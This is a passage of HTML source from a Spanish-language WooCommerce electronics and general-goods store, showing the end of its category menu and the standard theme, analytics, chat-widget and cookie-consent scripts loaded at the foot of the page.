	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27008"><a href="https://compradirecta.do/categoria-producto/instrumentos/pianos_teclados/">Pianos-Teclados</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27009"><a href="https://compradirecta.do/categoria-producto/instrumentos/pianos_teclados/">Pianos-Teclados</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27010"><a href="https://compradirecta.do/categoria-producto/protect/">Protección</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27011"><a href="https://compradirecta.do/categoria-producto/protect/mascarillas/">Mascarillas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27012"><a href="https://compradirecta.do/categoria-producto/protect/mascarillas/">Mascarillas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27013"><a href="/categoria-producto/protect/18032024151612pr/">Papel burbuja</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27014"><a href="/categoria-producto/protect/18032024151612pr/">Papel burbuja</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27015"><a href="https://compradirecta.do/categoria-producto/recreacion/">Recreación</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27016"><a href="https://compradirecta.do/categoria-producto/recreacion/12012021213845nd/">Camping</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27017"><a href="https://compradirecta.do/categoria-producto/recreacion/12012021213845nd/">Camping</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27018"><a href="https://compradirecta.do/categoria-producto/recreacion/07092020141534aw/">Inflables</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27019"><a href="https://compradirecta.do/categoria-producto/recreacion/07092020141534aw/">Inflables</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27020"><a href="https://compradirecta.do/categoria-producto/recreacion/piscina/">Piscinas inflables</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27021"><a href="https://compradirecta.do/categoria-producto/recreacion/piscina/">Piscinas inflables</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27022"><a href="https://compradirecta.do/categoria-producto/recreacion/06112020195534iu/">Juegos de mesa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27023"><a href="https://compradirecta.do/categoria-producto/recreacion/06112020195534iu/">Juegos de mesa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27024"><a href="https://compradirecta.do/categoria-producto/recreacion/18112020015543k4/">Juguetes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27025"><a href="https://compradirecta.do/categoria-producto/recreacion/18112020015543k4/">Juguetes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27029"><a href="https://compradirecta.do/categoria-producto/tecnologia/">Tecnología</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27030"><a href="https://compradirecta.do/categoria-producto/tecnologia/audio-y-video/">Audio y Vídeo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27031"><a href="https://compradirecta.do/categoria-producto/tecnologia/audio-y-video/audifonos/">Audifonos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27032"><a href="https://compradirecta.do/categoria-producto/tecnologia/audio-y-video/bocinas/">Bocinas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27033"><a href="https://compradirecta.do/categoria-producto/tecnologia/audio-y-video/sistemas_sonido/">Sistemas de sonido</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27034"><a href="https://compradirecta.do/categoria-producto/tecnologia/camaras/">Cámaras</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27035"><a href="https://compradirecta.do/categoria-producto/tecnologia/camaras/">Cámaras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27036"><a href="https://compradirecta.do/categoria-producto/tecnologia/celulares/">Celulares y accesorios</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27037"><a href="https://compradirecta.do/categoria-producto/tecnologia/celulares/">Celulares</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27038"><a href="/categoria-producto/tecnologia/celulares/accesorios_celulares/">Accesorios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27039"><a href="https://compradirecta.do/categoria-producto/tecnologia/computadoras/">Computadoras y accesorios</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27040"><a href="https://compradirecta.do/categoria-producto/tecnologia/computadoras/">Computadoras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27041"><a href="/categoria-producto/tecnologia/computadoras/accesorios-computadoras/">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27042"><a href="https://compradirecta.do/categoria-producto/tecnologia/26052020230823my/">Impresoras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27043"><a href="/categoria-producto/tecnologia/20112023145843tg/">Reloj</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27044"><a href="/categoria-producto/tecnologia/20112023145843tg/201120231458437x/">Smart Watch</a></li>
	</ul>
</li>
</ul>
</li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=652012271939015&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="wcboost-products-compare-popup" class="wcboost-products-compare-popup" aria-hidden="true">
			<div class="wcboost-products-compare-popup__backdrop"></div>
			<div class="wcboost-products-compare-popup__body">
				<div class="wcboost-products-compare-popup__header">
											<div class="wcboost-products-compare-popup__title">Compare products</div>
										<a href="#" class="wcboost-products-compare-popup__close" role="button">
						<span class="wcboost-products-compare-popup__close-icon">
							<svg width="20" height="20" role="image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"/></svg>						</span>
						<span class="screen-reader-text">Close</span>
					</a>
				</div>
				<div class="wcboost-products-compare-popup__content"></div>
			</div>
		</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://compradirecta.do/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://compradirecta.do/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script async src='//static.klaviyo.com/onsite/js/RkbjAk/klaviyo.js'></script><script type="text/javascript"src="https://www.googletagmanager.com/gtag/js?id=UA-96671546-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/compradirecta.do\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" id="wcboost-products-compare-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_params = {"page_url":"https:\/\/compradirecta.do\/compare\/","added_behavior":"","exists_item_behavior":"remove","icon_normal":"<svg viewBox=\"0 0 32 32\"><path d=\"M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z\"><\/path><\/svg>","icon_checked":"<svg viewBox=\"0 0 32 32\"><path d=\"M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z\"><\/path><\/svg>","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>","i18n_button_add":"Comparar","i18n_button_remove":"Quitar comparar","i18n_button_view":"Navegar comparar"};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/wcboost-products-compare/assets/js/compare.min.js" id="wcboost-products-compare-js"></script>
<script type="text/javascript" id="wcboost-products-compare-fragments-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_fragments_params = {"refresh_on_load":"yes","hash_key":"wcboost_compare_hash_0d1c789464a88f695347d398622ed58d","fragment_name":"wcboost_compare_fragments_0d1c789464a88f695347d398622ed58d","list_name":"wcboost_compare_0d1c789464a88f695347d398622ed58d","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/wcboost-products-compare/assets/js/compare-fragments.min.js" id="wcboost-products-compare-fragments-js"></script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript"src="https://cdn.jsdelivr.net/npm/sweetalert2@11" id="sweetalert-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury-child/assets/js/promovisa.js?cache=1" id="promovisa-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-includes/js/jquery/ui/tooltip.min.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js" id="lazyload-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/isInViewport.min.js" id="isinviewport-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/jquery.coundown.js" id="mf-countdown-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js" id="counterup-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/jquery.tabs.js" id="martfury-tabs-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/nprogress.js" id="nprogress-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/slick.min.js" id="slick-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/notify.min.js" id="notify-js"></script>
<script type="text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https:\/\/compradirecta.do\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"f4d013b5d6","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"1","nl_seconds":"0","ajax_search":"1","quantity_ajax":"0","product_gallery":"1"};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/scripts.js" id="martfury-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/compradirecta.do\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"78467eafd8","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#86CD91","widget_icon_color":"#ffffff","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"c55b89ba49","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"5","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"18294235471","hover_text":"Whatsapp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=18294235471","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c55b89ba49","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"Mensaje de WhatsApp","hide_whatsapp_form":"Ocultar el formulario de WhatsApp","emoji_picker":"Mostrar emojis"},"has_chatway":"","has_CookieYes":"","has_iubenda_cookie":""};
/* ]]> */
</script>
<script defer type="text/javascript"src="https://compradirecta.do/wp-content/plugins/chaty/js/cht-front-script.min.js" id="chaty-front-end-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/compradirecta.do\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js" id="kl-identify-browser-js"></script>
<script type="text/javascript"src="https://kit.fontawesome.com/3125420776.js" id="fontawesome-script-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"31","version":"7.4.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/compradirecta.do\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/compradirecta.do\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=31","page_links":[],"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
/* ]]> */
</script>
<script defer type="text/javascript"src="https://compradirecta.do/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
